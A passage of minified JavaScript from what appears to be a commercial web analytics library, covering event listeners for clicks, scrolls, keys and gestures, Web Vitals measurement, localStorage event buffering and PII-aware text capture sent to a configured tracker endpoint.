0||i.flushPendingTextHighlightEvent(),t===Be.PagehideVisible?this.nd():t===Be.PagehideHidden?(this.nd(),this.sendLastMessageBeacon()):(!this.as.isEmpty()||this.Ac)&&this.sendLastMessageBeacon())})}SR(t){try{(!this.as.isEmpty()||this.Ac)&&this.le.save({requestParameters:t,events:this.as.getEvents()})}catch{}}pushCustomEvent(t,e,i){if(!(U(t)&&!fo(t))||i!==void 0&&!gt(i))throw new re(Cc[0]);let n=Dw.buildCustomEvent(t,e,i),o=Se.buildFromCustomEvent(n,this.Gt);this.isStarted?this.Te(o):csArray.prototype.push.call(this.or,o)}}return s})(),xw=(()=>{class s extends En{constructor(){super(...arguments),this.supportedEventTypes=[lt.CHANGE],this.wR=["text","email","number","search","tel","url","password"]}baseEnhanceAnalysisEvent(t,e){let i=ie(t);return hn(i)&&csArray.prototype.indexOf.call(this.wR,i.type)>=0&&(e.isBlank=i.value===""),e}}return s})();var Oe=(()=>{let s;return function(r){r[r.ANONYMIZED=0]="ANONYMIZED",r[r.CAPTURED=1]="CAPTURED",r[r.MASKED=2]="MASKED",r[r.ENCRYPTED=3]="ENCRYPTED"}(s||(s={})),s})();var Rd=(()=>{class s extends En{constructor(t){super(),this.St=t,this.supportedEventTypes=[lt.MOUSEDOWN,lt.MOUSEUP,lt.CLICK,lt.MOUSEOVER,lt.TAP,lt.DRAG,lt.FLICK,lt.SUBMIT,lt.CHANGE]}baseEnhanceAnalysisEvent(t,e){return e.tgt||(e.tgt=this.St.getEventTargetPath(t)),e}}return s})(),Ch=65535,Lw=(()=>{let s;return function(r){function t(e){let i=ie(e);if(!i||!Ot(i)||!gs(i.getBoundingClientRect)||!Pt(e.pageX)||!Pt(e.pageY))return{xRel:-1,yRel:-1,valid:!1};let n=i.getBoundingClientRect(),o=e.pageX-n.left-Yt.windowOffsetX(),c=e.pageY-n.top-Yt.windowOffsetY();i!==document.documentElement&&(o+=i.scrollLeft,c+=i.scrollTop);let u=Math.max(i.scrollWidth,n.width),d=Math.max(i.scrollHeight,n.height),p=Math.round(o/u*Ch),g=Math.round(c/d*Ch);return{xRel:p,yRel:g,valid:!0}}r.getRelativePosition=t}(s||(s={})),s})(),Vw=(()=>{class s extends En{constructor(t,e){super(),this.Rs=t,this.St=e,this.supportedEventTypes=[lt.MOUSEMOVE,lt.CLICK],this.ad=""}baseEnhanceAnalysisEvent(t,e){let{valid:i,xRel:n,yRel:o}=Lw.getRelativePosition(t);if(i){let c=this.St.getEventTargetPath(t);c!==oi.INVALID_ELEMENT&&(e.xRel=n,e.yRel=o,e.type===lt.MOUSEMOVE&&(c!==this.ad||this.Rs.iframesTracking?(this.ad=c,e.tgtHM=c,this.Rs.isChild||(e.tgtHMH=fu(e.tgtHM))):e.tgtHM=""))}else e.type===lt.MOUSEMOVE&&(this.ad="");return e}}return s})(),Cd=(()=>{class s extends En{constructor(t,e){super(),this.St=t,this.$t=e,this.supportedEventTypes=[lt.CLICK,lt.SUBMIT,lt.CHANGE,lt.TAP]}baseEnhanceAnalysisEvent(t,e){let i=this.$t.getSensitiveStatus().useAnonymization,{path:n,hierarchy:o}=this.St.getEventTargetPathAndHierarchy(t,i);return e.tgt=n,e.hrchy=o,e}}return s})(),Ih=100,Id=(()=>{class s extends En{constructor(t,e,i){super(),this.E=t,this.$t=e,this.D=i,this.supportedEventTypes=[lt.TAP,lt.CLICK,lt.SUBMIT]}DR(t){let e="",i=document.createTreeWalker(t,NodeFilter.SHOW_TEXT),n=i.nextNode();for(;n;){if(e+=n.textContent,Vc(n.parentElement)||un(n.parentElement)||this.$t.getElementSensitiveStatus(n.parentElement)!==Oe.CAPTURED)return!0;if(csString.prototype.trim.call(e).length>=Ih)break;n=i.nextNode()}return!1}kR(t){let e=gr(t,"button,a");return e||(this.E.collectTargetText===Qa.ButtonAndLinkOnly?null:t)}baseEnhanceAnalysisEvent(t,e){if(ui(csEventtarget.apply(t))){let i=this.kR(csEventtarget.apply(t));if(i&&U(i.textContent)&&!this.DR(i)&&!this.D.hasPII(i.textContent,this.E.anonymizeDigits)){let n=mt.truncate(csString.prototype.trim.call(i.textContent),Ih);n.length>0&&(e.text=n)}}return e}}return s})();function Uw(s,r,t,e,i){let n=[];return csArray.prototype.push.call(n,new Vw(s,r)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(n,new Id(s,t,new vr)),s.collectHierarchy&&csArray.prototype.push.call(n,new Cd(r,t)),csArray.prototype.push.call(n,new xw,new Rd(r)),n}function jw(s,r,t,e,i){let n=[];return s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(n,new Id(s,t,new vr)),s.collectHierarchy&&csArray.prototype.push.call(n,new Cd(r,t)),csArray.prototype.push.call(n,new Rd(r)),n}var Hw=(()=>{class s extends Kt{constructor(t,e){super(),this.le=t,this.J=e,this.ry=()=>{document.visibilityState==="visible"&&this.ny()}}onStart(){this.ny(),this.Zh()}onStop(){this.tu()}getRecoveryStorage(){return this.le}ny(){let t=this.le.recover();if(t!==null){let{requestParameters:e,events:i}=t;this.J.send(i,e)}}Zh(){document.addEventListener("visibilitychange",this.ry)}tu(){document.removeEventListener("visibilitychange",this.ry)}}return s})(),Bw=(()=>{class s{constructor(t){this.xr=t}save(t){localStorage.setItem(this.xr,csJSON.stringify(t))}clear(){localStorage.removeItem(this.xr)}recover(){let t=localStorage.getItem(this.xr);if(t===null)return null;let e=null;try{e=csJSON.parse(t)}catch{tt.error(`Invalid item in localStorage.
         (key:${this.xr}; value:${t})`)}finally{this.clear()}return e}}return s})(),Fw=50,$w=(()=>{class s{constructor(t=[]){this.Bt=t}stringifyEvents(){return csJSON.stringify(this.Bt)}addEvent(t){csArray.prototype.push.call(this.Bt,t)}eventsCount(){return this.Bt.length}clearEvents(){this.Bt=[]}empty(){this.clearEvents()}isFull(){return this.eventsCount()>=Fw}isEmpty(){return this.Bt.length===0}getEvents(){return this.Bt}}return s})(),zw=(()=>{class s{constructor(t,e,i,n=["submit"]){this.Gt=t,this.St=e,this.qt=i,this.xR=n,this.oy="select, select *, input, textarea",this.LR="select, select *, input, textarea",this.ay="a, a *, button, button *, select, select *, input, textarea",this.ko="input, select, textarea",this.VR="form",this.Oc=150,this.UR=400,this.cy=!1,this.xo=Xr((o,c)=>this.scrollListener(o,c),this.Oc),this.ly=Xr(o=>this.resizeListener(o),this.Oc),this.jR=mo(o=>this.mouseMoveListener(o),this.UR),this.HR=[{boundElement:window,type:"resize",listener:()=>this.ly()},{boundElement:document,type:"scroll",listener:o=>this.xo(o)},{boundElement:window,type:"mousemove",listener:o=>{this.jR(Cg(o))}},{boundElement:document,type:"mousedown",listener:o=>this.mouseDownListener(o)},{boundElement:document,type:"mouseup",listener:o=>this.mouseUpListener(o)},{boundElement:document,type:"click",listener:o=>this.clickListener(o)}],this.hy=[{type:"change",listener:this.qt.on(this.LR,o=>this.changeListener(o))},{type:"submit",listener:this.qt.on(this.VR,o=>this.submitListener(o))}],this.BR=[{boundElement:document,type:"mouseover",listener:this.qt.on(this.ay,o=>this.mouseOverListener(o))},{boundElement:document,type:"mouseout",listener:this.qt.on(this.ay,o=>this.mouseOutListener(o))},{boundElement:document,type:"focusin",listener:this.qt.on(this.oy,o=>this.focusInListener(o))},{boundElement:document,type:"focusout",listener:this.qt.on(this.oy,o=>this.focusOutListener(o))},{boundElement:document,type:"keyup",listener:this.qt.on(this.ko,o=>this.keyUpListener(o))},{boundElement:document,type:"keydown",listener:this.qt.on(this.ko,o=>this.keyDownListener(o))},{boundElement:document,type:"copy",listener:this.qt.on(this.ko,o=>this.copyListener(o))},{boundElement:document,type:"cut",listener:this.qt.on(this.ko,o=>this.cutListener(o))},{boundElement:document,type:"paste",listener:this.qt.on(this.ko,o=>this.pasteListener(o))},...csArray.prototype.map.call(this.hy,o=>({...o,boundElement:document}))],this.F={},this.lh=(o,c)=>{switch(c){case"initial":case"added":this.Yi(o);break;case"removed":this.Xi(o);break}},this.Ee=new Bi(this.lh),this.pu()}Yi(t){if(ro(t)){let e=this.uy();csArray.prototype.forEach.call(e,i=>xt(i))}else{let e=this.dy();csArray.prototype.forEach.call(e,i=>{xt({...i,boundElement:t})})}}Xi(t){if(ro(t)){let e=this.uy();csArray.prototype.forEach.call(e,i=>Lt(i))}else{let e=this.dy();csArray.prototype.forEach.call(e,i=>{Lt({...i,boundElement:t})})}}onEvent(t){this.j=t}start(){this.Ee.observe(),this.Yi(document),this.resizeListener()}stop(){this.Xi(document),this.Ee.disconnect()}flushPendingDebouncedListeners(){this.xo.flushPending(),this.ly.flushPending()}fy(t){return csArray.prototype.some.call(this.xR,e=>e===t)}dy(){return this.qt.isMatchesSelectorSupported()?csArray.prototype.filter.call(this.hy,t=>!this.fy(t.type)):(tt.warn("Element.matches is not implemented yet"),[])}uy(){let t=[];return csArray.prototype.push.call(t,...this.HR),this.qt.isMatchesSelectorSupported()?csArray.prototype.push.call(t,...this.BR):tt.warn("Element.matches is not implemented yet"),csArray.prototype.filter.call(t,e=>!this.fy(e.type))}resizeListener(t){let e=ur.getScrollContainer(),i=ui(e);i&&(this.cy=!0);let n={type:lt.RESIZE,ts:0,x:i?e.clientWidth:Yt.windowWidth(),y:i?e.clientHeight:Yt.windowHeight()};t!==void 0&&(n.d=t),this.j(n)}scrollListener(t,e){let i=ur.isEventOnScrollContainer(e);!this.cy&&i&&this.resizeListener();let n={type:lt.SCROLL,ts:0,x:i?csEventtarget.apply(e).scrollLeft:Yt.windowOffsetX(),y:i?csEventtarget.apply(e).scrollTop:Yt.windowOffsetY(),d:t},o=Se.buildFromAnalysisEvent(e,n,this.Gt);this.j(o)}mouseMoveListener(t){let e={type:lt.MOUSEMOVE,ts:0,x:t.pageX,y:t.pageY},i=Se.buildFromAnalysisEvent(t,e,this.Gt);this.j(i)}mouseDownListener(t){let e={type:lt.MOUSEDOWN,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.Gt);this.Re(i)}mouseUpListener(t){let e={type:lt.MOUSEUP,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.Gt);this.Re(i)}clickListener(t){let e={type:lt.CLICK,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.Gt);this.Re(i)}mouseOverListener(t){let e={type:lt.MOUSEOVER,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.Gt);this.Re(i)}mouseOutListener(t){let e={type:lt.MOUSEOUT,ts:0,x:t.pageX,y:t.pageY,tgt:this.St.getEventTargetPath(t)},i=Se.buildFromAnalysisEvent(t,e,this.Gt);this.Re(i)}focusInListener(t){let e={type:lt.FOCUSIN,ts:0,tgt:this.St.getEventTargetPath(t)},i=Se.buildFromAnalysisEvent(t,e,this.Gt);this.Re(i)}focusOutListener(t){let e={type:lt.FOCUSOUT,ts:0,tgt:this.St.getEventTargetPath(t)},i=Se.buildFromAnalysisEvent(t,e,this.Gt);this.Re(i)}changeListener(t){let e={type:lt.CHANGE,ts:0,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.Gt);this.Re(i)}submitListener(t){let e={type:lt.SUBMIT,ts:0,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.Gt);this.Re(i)}copyListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:hr.COPY};this.Re(e)}cutListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:hr.CUT};this.Re(e)}pasteListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:hr.PASTE};this.Re(e)}keyUpListener(t){let e={type:lt.KEYUP,ts:0,tgt:this.St.getEventTargetPath(t),key:this.py(t)};this.Re(e)}keyDownListener(t){let e={type:lt.KEYDOWN,ts:0,tgt:this.St.getEventTargetPath(t),key:this.py(t)};this.Re(e)}py(t){let e=this.F[t.key];return e===void 0?ft.ALPHANUMERICAL:e}Re(t){du(t)&&t.tgt!==oi.INVALID_ELEMENT&&this.j(t)}pu(){this.F[" "]=ft.SPACE,this.F.Spacebar=ft.SPACE,this.F.Enter=ft.ENTER,this.F.Backspace=ft.BACKSPACE,this.F.Delete=ft.DELETE,this.F.ArrowUp=ft.ARROWUP,this.F.ArrowDown=ft.ARROWDOWN,this.F.ArrowLeft=ft.ARROWLEFT,this.F.ArrowRight=ft.ARROWRIGHT,this.F.Up=ft.ARROWUP,this.F.Down=ft.ARROWDOWN,this.F.Left=ft.ARROWLEFT,this.F.Right=ft.ARROWRIGHT,this.F.CapsLock=ft.CAPSLOCK,this.F.Shift=ft.SHIFT,this.F.Tab=ft.TAB}}return et([F("Event handler type: resize")],s.prototype,"resizeListener",null),et([F("Event handler type: scroll")],s.prototype,"scrollListener",null),et([F("Event handler type: mouseMove"),Mt()],s.prototype,"mouseMoveListener",null),et([F("Event handler type: mouseDown"),Mt()],s.prototype,"mouseDownListener",null),et([F("Event handler type: mouseUp"),Mt()],s.prototype,"mouseUpListener",null),et([F("Event handler type: click"),Mt()],s.prototype,"clickListener",null),et([F("Event handler type: mouseOver"),Mt()],s.prototype,"mouseOverListener",null),et([F("Event handler type: mouseOut"),Mt()],s.prototype,"mouseOutListener",null),et([F("Event handler type: focusIn")],s.prototype,"focusInListener",null),et([F("Event handler type: focusOut")],s.prototype,"focusOutListener",null),et([F("Event handler type: change")],s.prototype,"changeListener",null),et([F("Event handler type: submit"),Mt()],s.prototype,"submitListener",null),et([F("Event handler type: copy")],s.prototype,"copyListener",null),et([F("Event handler type: cut")],s.prototype,"cutListener",null),et([F("Event handler type: paste")],s.prototype,"pasteListener",null),et([F("Event handler type: keyup")],s.prototype,"keyUpListener",null),et([F("Event handler type: keydown")],s.prototype,"keyDownListener",null),s})(),Gw=(()=>{class s{constructor(t,e,i){this.Gt=t,this.zt=e,this.Nt=i}processGesture(t,e){switch(t.type){case Wt.TAP:this.FR(e);break;case Wt.FLICK:this.$R(t,e);break;case Wt.DRAG:this.zR(t,e);break;default:break}}FR(t){let e={type:lt.TAP,ts:0,x:0,y:0,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.Gt);i.tgt!==oi.INVALID_ELEMENT&&this.j(i)}zR(t,e){var i,n;let o={type:lt.DRAG,ts:0,fd:t.direction,tgt:""};!((i=this.Nt)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((n=this.Nt)===null||n===void 0)&&n.collectGestureVelocity&&(o.velocity=t.velocity);let c=Se.buildFromAnalysisEvent(e,o,this.Gt);c.tgt!==oi.INVALID_ELEMENT&&this.j(c)}$R(t,e){var i,n;let o={type:lt.FLICK,ts:0,fd:t.direction,tgt:""};!((i=this.Nt)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((n=this.Nt)===null||n===void 0)&&n.collectGestureVelocity&&(o.velocity=t.velocity);let c=Se.buildFromAnalysisEvent(e,o,this.Gt);c.tgt!==oi.INVALID_ELEMENT&&this.j(c)}onEvent(t){this.j=t}start(){this.zt.subscribe(s.gy,(t,e)=>this.processGesture(t,e))}stop(){this.zt.unsubscribe(s.gy)}}return s.gy="AnalysisGestureTracker",et([Mt()],s.prototype,"processGesture",null),s})();var qw=(()=>{class s{constructor(){this.Ty=100,this.Uo=0,this.jo=Yt.documentHeight(),this.Ry={boundElement:document,type:"scroll",listener:t=>this.maxScrollRateListener(t)},this.Uo=this.md(ur.getScrollContainer()).maxScrollRate}onEvent(t){this.j=t}start(){xt(this.Ry)}stop(){Lt(this.Ry)}reset(){let t=ur.getScrollContainer(),{maxScrollRate:e,maxDocumentHeight:i}=this.md(t);this.jo=i,this.Uo=e,this.j()}md(t){let e=0,i=0;if(t===null)i=Yt.documentHeight(),e=this.sC(i);else{let n=this.iC(t);i=this.Cy(t,n),e=this.rC(t,n)}return{maxScrollRate:e,maxDocumentHeight:i}}maxScrollRateListener(t){let e=null;ur.isEventOnScrollContainer(t)&&(e=csEventtarget.apply(t));let{maxScrollRate:i,maxDocumentHeight:n}=this.md(e);(i>this.Uo||n>this.jo)&&(this.Uo=i,n>this.jo&&(this.jo=n),this.j())}sC(t){let e=Math.round(this.nC()/t*100);return Math.min(e,this.Ty)}nC(){let t=Yt.windowHeight();return Yt.windowOffsetY()+t}rC(t,e){let i=t.scrollTop+t.clientHeight+t.getBoundingClientRect().top+e,n=this.Cy(t,e),o=Math.round(i/n*100);return Math.min(o,this.Ty)}iC(t){let e=window.getComputedStyle(t).paddingTop||"0px";return parseInt(e,10)}Cy(t,e){return t.scrollHeight+t.getBoundingClientRect().top+e}getRequestParameters(){return{sr:`${this.Uo}`,mdh:`${this.jo}`}}}return et([F("MaxScrollRate handler")],s.prototype,"maxScrollRateListener",null),s})(),Ww=(()=>{class s{constructor(t){this.Ho=t,this.Bo=e=>this.processMetric(e),this.B=!1}onEvent(t){this.j=t}start(){this.B||(this.B=!0,this.Ho.onFCP(this.Bo),this.Ho.onCLS(this.Bo),this.Ho.onLCP(this.Bo),this.Ho.onTTFB(this.Bo),this.Ho.onINP(this.Bo))}stop(){this.B=!1}processMetric(t){if(!this.B)return;let e={type:lt.PERFORMANCE,name:t.name,val:t.value,ts:0};this.j(e)}}return et([F("Performance metric handler")],s.prototype,"processMetric",null),s})(),Yw=(()=>{class s{constructor(t){this.kc=t.performance}getRequestParameters(){if(this.oC())return{};let t=this.aC();return{str:t.startRender,di:t.domInteractive,dc:t.domComplete,fl:t.fullyLoaded}}aC(){let t=this.kc.timing;return{startRender:`${t.domLoading-t.requestStart}`,domInteractive:`${t.domInteractive-t.requestStart}`,domComplete:`${t.domComplete-t.requestStart}`,fullyLoaded:`${t.loadEventEnd-t.requestStart}`}}oC(){return!(this.kc&&this.kc.timing&&this.kc.timing.loadEventEnd>0)}}return s})();var Pd=-1,_r=s=>{addEventListener("pageshow",r=>{r.persisted&&(Pd=r.timeStamp,s(r))},!0)},ys=(s,r,t,e)=>{let i,n;return o=>{r.value>=0&&(o||e)&&(n=r.value-(i!=null?i:0),(n||i===void 0)&&(i=r.value,r.delta=n,r.rating=((c,u)=>c>u[1]?"poor":c>u[0]?"needs-improvement":"good")(r.value,t),s(r)))}},hl=s=>{requestAnimationFrame(()=>requestAnimationFrame(()=>s()))},ul=()=>{let s=performance.getEntriesByType("navigation")[0];if(s&&s.responseStart>0&&s.responseStart<performance.now())return s},Sn=()=>{var r;let s=ul();return(r=s==null?void 0:s.activationStart)!=null?r:0},Es=(s,r=-1)=>{let t=ul(),e="navigate";return Pd>=0?e="back-forward-cache":t&&(document.prerendering||Sn()>0?e="prerender":document.wasDiscarded?e="restore":t.type&&(e=t.type.replace(/_/g,"-"))),{name:s,value:r,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:e}},ka=new WeakMap;function dl(s,r){return ka.get(s)||ka.set(s,new r),ka.get(s)}var wc=class{constructor(){Ms(this,"t");Ms(this,"i",0);Ms(this,"o",[])}h(r){var i;if(r.hadRecentInput)return;let t=this.o[0],e=this.o.at(-1);this.i&&t&&e&&r.startTime-e.startTime<1e3&&r.startTime-t.startTime<5e3?(this.i+=r.value,this.o.push(r)):(this.i=r.value,this.o=[r]),(i=this.t)==null||i.call(this,r)}},_n=(s,r,t={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(s)){let e=new PerformanceObserver(i=>{Promise.resolve().then(()=>{r(i.getEntries())})});return e.observe({type:s,buffered:!0,...t}),e}}catch{}},fl=s=>{let r=!1;return()=>{r||(s(),r=!0)}},cr=-1,Ph=()=>document.visibilityState!=="hidden"||document.prerendering?1/0:0,uo=s=>{document.visibilityState==="hidden"&&cr>-1&&(cr=s.type==="visibilitychange"?s.timeStamp:0,Xw())},Oh=()=>{addEventListener("visibilitychange",uo,!0),addEventListener("prerenderingchange",uo,!0)},Xw=()=>{removeEventListener("visibilitychange",uo,!0),removeEventListener("prerenderingchange",uo,!0)},Od=()=>{var s;if(cr<0){let r=Sn(),t=document.prerendering||(s=globalThis.performance.getEntriesByType("visibility-state").filter(e=>e.name==="hidden"&&e.startTime>r)[0])==null?void 0:s.startTime;cr=t!=null?t:Ph(),Oh(),_r(()=>{setTimeout(()=>{cr=Ph(),Oh()})})}return{get firstHiddenTime(){return cr}}},_o=s=>{document.prerendering?addEventListener("prerenderingchange",()=>s(),!0):s()},Nh=[1800,3e3],Nd=(s,r={})=>{_o(()=>{let t=Od(),e,i=Es("FCP"),n=_n("paint",o=>{for(let c of o)c.name==="first-contentful-paint"&&(n.disconnect(),c.startTime<t.firstHiddenTime&&(i.value=Math.max(c.startTime-Sn(),0),i.entries.push(c),e(!0)))});n&&(e=ys(s,i,Nh,r.reportAllChanges),_r(o=>{i=Es("FCP"),e=ys(s,i,Nh,r.reportAllChanges),hl(()=>{i.value=performance.now()-o.timeStamp,e(!0)})}))})},Mh=[.1,.25],Kw=(s,r={})=>{Nd(fl(()=>{let t,e=Es("CLS",0),i=dl(r,wc),n=c=>{for(let u of c)i.h(u);i.i>e.value&&(e.value=i.i,e.entries=i.o,t())},o=_n("layout-shift",n);o&&(t=ys(s,e,Mh,r.reportAllChanges),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(n(o.takeRecords()),t(!0))}),_r(()=>{i.i=0,e=Es("CLS",0),t=ys(s,e,Mh,r.reportAllChanges),hl(()=>t())}),setTimeout(t))}))},Md=0,xa=1/0,Xn=0,Jw=s=>{for(let r of s)r.interactionId&&(xa=Math.min(xa,r.interactionId),Xn=Math.max(Xn,r.interactionId),Md=Xn?(Xn-xa)/7+1:0)},Ac,Dh=()=>{var s;return Ac?Md:(s=performance.interactionCount)!=null?s:0},Qw=()=>{"interactionCount"in performance||Ac||(Ac=_n("event",Jw,{type:"event",buffered:!0,durationThreshold:0}))},kh=0,bc=class{constructor(){Ms(this,"u",[]);Ms(this,"l",new Map);Ms(this,"m");Ms(this,"p")}v(){kh=Dh(),this.u.length=0,this.l.clear()}P(){let r=Math.min(this.u.length-1,Math.floor((Dh()-kh)/50));return this.u[r]}h(r){var i,n;if((i=this.m)==null||i.call(this,r),!r.interactionId&&r.entryType!=="first-input")return;let t=this.u.at(-1),e=this.l.get(r.interactionId);if(e||this.u.length<10||r.duration>t.T){if(e?r.duration>e.T?(e.entries=[r],e.T=r.duration):r.duration===e.T&&r.startTime===e.entries[0].startTime&&e.entries.push(r):(e={id:r.interactionId,entries:[r],T:r.duration},this.l.set(e.id,e),this.u.push(e)),this.u.sort((o,c)=>c.T-o.T),this.u.length>10){let o=this.u.splice(10);for(let c of o)this.l.delete(c.id)}(n=this.p)==null||n.call(this,e)}}},Dd=s=>{let r=globalThis.requestIdleCallback||setTimeout;document.visibilityState==="hidden"?s():(r(s=fl(s)),document.addEventListener("visibilitychange",s,{once:!0}))},xh=[200,500],Zw=(s,r={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&_o(()=>{var c;Qw();let t,e=Es("INP"),i=dl(r,bc),n=u=>{Dd(()=>{for(let p of u)i.h(p);let d=i.P();d&&d.T!==e.value&&(e.value=d.T,e.entries=d.entries,t())})},o=_n("event",n,{durationThreshold:(c=r.durationThreshold)!=null?c:40});t=ys(s,e,xh,r.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(n(o.takeRecords()),t(!0))}),_r(()=>{i.v(),e=Es("INP"),t=ys(s,e,xh,r.reportAllChanges)}))})},Tc=class{constructor(){Ms(this,"m")}h(r){var t;(t=this.m)==null||t.call(this,r)}},Lh=[2500,4e3],tA=(s,r={})=>{_o(()=>{let t=Od(),e,i=Es("LCP"),n=dl(r,Tc),o=u=>{r.reportAllChanges||(u=u.slice(-1));for(let d of u)n.h(d),d.startTime<t.firstHiddenTime&&(i.value=Math.max(d.startTime-Sn(),0),i.entries=[d],e())},c=_n("largest-contentful-paint",o);if(c){e=ys(s,i,Lh,r.reportAllChanges);let u=fl(()=>{o(c.takeRecords()),c.disconnect(),e(!0)});for(let d of["keydown","click","visibilitychange"])addEventListener(d,()=>Dd(u),{capture:!0,once:!0});_r(d=>{i=Es("LCP"),e=ys(s,i,Lh,r.reportAllChanges),hl(()=>{i.value=performance.now()-d.timeStamp,e(!0)})})}})},Vh=[800,1800],Rc=s=>{document.prerendering?_o(()=>Rc(s)):document.readyState!=="complete"?addEventListener("load",()=>Rc(s),!0):setTimeout(s)},eA=(s,r={})=>{let t=Es("TTFB"),e=ys(s,t,Vh,r.reportAllChanges);Rc(()=>{let i=ul();i&&(t.value=Math.max(i.responseStart-Sn(),0),t.entries=[i],e(!0),_r(()=>{t=Es("TTFB",0),e=ys(s,t,Vh,r.reportAllChanges),e(!0)}))})},sA=(()=>{class s{onFCP(t){try{Nd(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("FCP")}}onCLS(t){try{Kw(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("CLS")}}onLCP(t){try{tA(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("LCP")}}onTTFB(t){try{eA(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("TTFB")}}onINP(t){try{Zw(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("INP")}}}return s})();var iA="csAnalysisEventsPersisted",Uh="v2/events",Cc=["trackEvent"];var rA=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V){this.E=t,this._t=e,this.M=i,this.it=n,this.qt=o,this.S=c,this.V=u,this.zt=d,this.gt=p,this.Ot=g,this.W=_,this.$t=w,this.ot=T,this.Wt=D,this.Yt=V}init(){let t=new $w,e=this.Ot.create(`${this.E.getTrackerUri()}/${Uh}`,"base64");this.tn=this.SC(e),this.Ce=this._C(t,this.tn.getRecoveryStorage(),e),this.Ce.init(),this.W.addListener(this.Ce),this.gt.addListener(this.Ce),this.S.register(Cc,i=>{if(!gt(i))throw new re(Cc[0]);this.Ce.pushCustomEvent(i.name,i.source,i.properties)})}onStartTracking(t){this.tn.start(),this.Ce.start(t)}onAfterNaturalPageView(){this.Ce.initStates()}onArtificialPageViewEnd(t){this.Ce.clearStates(!0),t&&(this.Ce.stop(),this.tn.stop())}onAfterArtificialPageView(t){this.Ce.initStates(),t&&(this.Ce.start(),this.tn.start()),this.Ce.collectInitialEvents()}onBeforeSessionRenewal(){this.Ce.clearStates(),this.Ce.stop(),this.tn.stop()}onOptout(){this.Ce.stop(),this.tn.stop()}_C(t,e,i){var n,o;let c=new Yw(window),u=new qw,d=Uw(this.E,this.it,this.$t,this.Wt,this.Yt),p=[];this.E.collectSubmit||csArray.prototype.push.call(p,"submit");let g=new zw(d,this.it,this.qt,p),_=jw(this.E,this.it,this.$t,this.Wt,this.Yt),w=new Gw(_,this.zt),T=new Ww(new sA),D=new ad,V,O,N,G=new nd(`${this.E.getTrackerUri()}/${Uh}`),B=new tn(this._t,this.M),P,J,Q,at;return new kw(this.E,g,w,u,c,t,G,B,this.V,e,T,D,i,d,V,O,N,P,J,Q,at)}SC(t){return new Hw(new Bw(iA),t)}}return s})(),nA=["startDataCollection","data-collection:start"],oA=["data-collection:stop"],aA=(()=>{class s{constructor(t,e){this.cs=t,this.S=e}init(){this.S.register(nA,()=>{this.cs.startDataCollection()}),this.S.register(oA,()=>{this.cs.stopDataCollection()})}}return s})(),La={fromSessionRenewal:!1,isRenewedVisitor:!1},cA=(()=>{class s{constructor(t,e,i,n,o,c){this.E=t,this.w=e,this.us=i,this.tt=n,this.cr=o,this.V=c,this.Hy=!1,this.By=0,this.vd=!0,this.Fy=!1,this.qs=!1,this.startDataCollection=({fromSessionRenewal:u,onAfterDataCollectionStartedCallback:d}=La)=>{u&&this.qs||!this.Hy?this.wC(u,d):this.AC()}}isDataCollectionStarted(){return this.qs}tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e,onAfterDataCollectionStartedCallback:i}=La){this.bC(t,e)&&this.startDataCollection({fromSessionRenewal:t,onAfterDataCollectionStartedCallback:i})}disableStartDataCollection(){this.vd=!1}allowStartDataCollection({fromSessionRenewal:t}=La){this.vd=!0,this.Fy&&this.startDataCollection({fromSessionRenewal:t})}stopDataCollection(){this.qs&&(this.qs=!1,this.w.emitArtificialPageViewEnd(!0),this.cr.stop())}AC(){this.qs||(this.qs=!0,this.V.isSessionValid()?(this.V.refreshSession(),this.cr.start(ns.Artificial)):this.V.renewSession(!1))}bC(t,e){return e&&!this.qs?!1:t?!0:this.E.startMode===co.Manual?!1:!oc(this.E)&&!this.E.isHeapSideloadsStartDataCollection()&&!this.E.isCsSideloadingHeap()}wC(t,e){if(this.us.isActive()||(this.Fy=!0,this.TC()&&(this.By++,this.By<2))||!this.vd||this.qs&&!t)return;this.Hy=!0,this.qs=!0,this.tt.init();let i=t?ns.Renewal:ns.Natural;this.cr.start(i);let n=()=>{this.w.emitStartTracking(t),typeof e=="function"&&e()};Tt.onDocumentLoaded(n)}TC(){return oc(this.E)&&this.E.isCsSideloadingHeap()}}return s})(),lA=(()=>{class s{constructor(t){this.Sd=t}buildApiErrors(t,e){let i=this.Sd.collectDataPoints(t,e);if(i===null)return null;let n=this.RC(t,i);if(e){let o=this.CC(t,i);return{apiError:n,detailedApiError:o}}return{apiError:n}}CC(t,e){let i=this.$y(t);return 